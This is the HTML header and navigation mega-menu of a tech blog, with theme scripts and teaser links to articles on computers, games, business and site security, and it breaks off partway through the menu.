			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c296dcf0a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696c296dcf0a7" ><script>var block_td_uid_2_696c296dcf0a7 = new tdBlock();
block_td_uid_2_696c296dcf0a7.id = "td_uid_2_696c296dcf0a7";
block_td_uid_2_696c296dcf0a7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696c296dcf0a7_rand","tdc_css_class":"td_uid_2_696c296dcf0a7_rand","tdc_css_class_style":"td_uid_2_696c296dcf0a7_rand_style"}';
block_td_uid_2_696c296dcf0a7.td_column_number = "3";
block_td_uid_2_696c296dcf0a7.block_type = "td_block_mega_menu";
block_td_uid_2_696c296dcf0a7.post_count = "4";
block_td_uid_2_696c296dcf0a7.found_posts = "461";
block_td_uid_2_696c296dcf0a7.header_color = "";
block_td_uid_2_696c296dcf0a7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c296dcf0a7.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_696c296dcf0a7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696c296dcf0a7" id="td_uid_3_696c296dd8a34" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_4_696c296dd8a79" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_5_696c296dd8aa3" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_6_696c296dd8ac5" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_7_696c296dd8ae5" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_8_696c296dd8b09" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_9_696c296dd8b2d" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_696c296dcf0a7"  id="td_uid_10_696c296dd8b50" data-td_block_id="td_uid_2_696c296dcf0a7" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_696c296dcf0a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c296dcf0a7" data-td_block_id="td_uid_2_696c296dcf0a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c296dcf0a7" data-td_block_id="td_uid_2_696c296dcf0a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696c296ddfbc8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696c296ddfbc8" ><script>var block_td_uid_11_696c296ddfbc8 = new tdBlock();
block_td_uid_11_696c296ddfbc8.id = "td_uid_11_696c296ddfbc8";
block_td_uid_11_696c296ddfbc8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696c296ddfbc8_rand","tdc_css_class":"td_uid_11_696c296ddfbc8_rand","tdc_css_class_style":"td_uid_11_696c296ddfbc8_rand_style"}';
block_td_uid_11_696c296ddfbc8.td_column_number = "3";
block_td_uid_11_696c296ddfbc8.block_type = "td_block_mega_menu";
block_td_uid_11_696c296ddfbc8.post_count = "4";
block_td_uid_11_696c296ddfbc8.found_posts = "10";
block_td_uid_11_696c296ddfbc8.header_color = "";
block_td_uid_11_696c296ddfbc8.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c296ddfbc8.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696c296ddfbc8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696c296ddfbc8" id="td_uid_12_696c296de17c2" data-td_block_id="td_uid_11_696c296ddfbc8" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_696c296ddfbc8"  id="td_uid_13_696c296de1805" data-td_block_id="td_uid_11_696c296ddfbc8" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_696c296ddfbc8"  id="td_uid_14_696c296de1822" data-td_block_id="td_uid_11_696c296ddfbc8" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_696c296ddfbc8"  id="td_uid_15_696c296de183a" data-td_block_id="td_uid_11_696c296ddfbc8" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_696c296ddfbc8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696c296ddfbc8" data-td_block_id="td_uid_11_696c296ddfbc8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696c296ddfbc8" data-td_block_id="td_uid_11_696c296ddfbc8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696c296de2fba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696c296de2fba" ><script>var block_td_uid_16_696c296de2fba = new tdBlock();
block_td_uid_16_696c296de2fba.id = "td_uid_16_696c296de2fba";
block_td_uid_16_696c296de2fba.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696c296de2fba_rand","tdc_css_class":"td_uid_16_696c296de2fba_rand","tdc_css_class_style":"td_uid_16_696c296de2fba_rand_style"}';
block_td_uid_16_696c296de2fba.td_column_number = "3";
block_td_uid_16_696c296de2fba.block_type = "td_block_mega_menu";
block_td_uid_16_696c296de2fba.post_count = "4";
block_td_uid_16_696c296de2fba.found_posts = "175";
block_td_uid_16_696c296de2fba.header_color = "";
block_td_uid_16_696c296de2fba.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c296de2fba.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_696c296de2fba);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696c296de2fba" id="td_uid_17_696c296de5498" data-td_block_id="td_uid_16_696c296de2fba" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_696c296de2fba"  id="td_uid_18_696c296de54e6" data-td_block_id="td_uid_16_696c296de2fba" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_696c296de2fba"  id="td_uid_19_696c296de5546" data-td_block_id="td_uid_16_696c296de2fba" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_696c296de2fba"  id="td_uid_20_696c296de5562" data-td_block_id="td_uid_16_696c296de2fba" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_696c296de2fba"  id="td_uid_21_696c296de5580" data-td_block_id="td_uid_16_696c296de2fba" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_696c296de2fba"  id="td_uid_22_696c296de559d" data-td_block_id="td_uid_16_696c296de2fba" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_696c296de2fba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696c296de2fba" data-td_block_id="td_uid_16_696c296de2fba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696c296de2fba" data-td_block_id="td_uid_16_696c296de2fba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696c296de671e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696c296de671e" ><script>var block_td_uid_23_696c296de671e = new tdBlock();
block_td_uid_23_696c296de671e.id = "td_uid_23_696c296de671e";
block_td_uid_23_696c296de671e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696c296de671e_rand","tdc_css_class":"td_uid_23_696c296de671e_rand","tdc_css_class_style":"td_uid_23_696c296de671e_rand_style"}';
block_td_uid_23_696c296de671e.td_column_number = "3";
block_td_uid_23_696c296de671e.block_type = "td_block_mega_menu";
block_td_uid_23_696c296de671e.post_count = "5";
block_td_uid_23_696c296de671e.found_posts = "27";
block_td_uid_23_696c296de671e.header_color = "";
block_td_uid_23_696c296de671e.ajax_pagination_infinite_stop = "";
block_td_uid_23_696c296de671e.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_696c296de671e);
</script><div id=td_uid_23_696c296de671e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
